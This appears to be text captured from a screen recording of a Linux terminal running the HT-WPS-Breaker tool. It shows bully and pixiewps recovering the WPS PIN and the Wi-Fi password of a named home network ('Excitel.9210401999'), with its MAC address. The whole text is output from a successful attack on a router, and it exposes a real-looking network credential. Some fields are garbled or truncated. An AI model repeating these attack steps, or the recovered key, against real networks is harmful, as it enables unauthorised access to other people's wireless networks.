 HT-WPS-Breaker : sh : – Konsole
File Edit View Bookmarks Settings Help
[*] E-S1: 70:4c:3c:8c:76:de:13:a6:22:ad:f1:73:09:0a:4b:ea
[*] E-S2: 70:4c:3c:8c:76:de:13:a6:22:ad:f1:73:09:0a:4b:ea
[+] WPS pin: 69778087
[+] Running bully with the correct PIN, wait ...
[!] Bully v1.1 - WPS vulnerability assessment utility
[P] Modified for pixiewps by AAnarchYY(aanarchyy@gmail.com)
[+] Switching interface 'wlan0mon' to channel '5'
[!] Starting pin specified, defaulting to sequential mode
[!] Using '20:16:d8:fc:24:dc' for the source MAC address
[+] Datalink type set to '127', radiotap headers present
[+] Scanning for beacon from 'e4:be:ed:3e:53:e6' on channel '5'
[+] Got beacon for 'Excitel.9210401999' (e4:be:ed:3e:53:e6)
[+] Index of starting pin number is '69778087'
[+] Last State = 'NoAssoc' Next pin '69778087'
[!] Received disassociation/deauthentication from the AP
[*] Pin is '69778087', key is 'mann1984'
Saved session to '/root/.bully/e4beed3e53e6.run'
PIN : '69778087'
KEY : 1984'
BSSID :
ESSID : '
[+] Congratulation (^_^)
[0] Back to list of wireless networks.
[1] Back to main menu.
[2] exit.
[+] Select one thing from the menu :
HT-WPS-Breaker : sh :
SimpleScreenRecorder
HT-WPS-Breaker : sh : – Konsole
us
22:15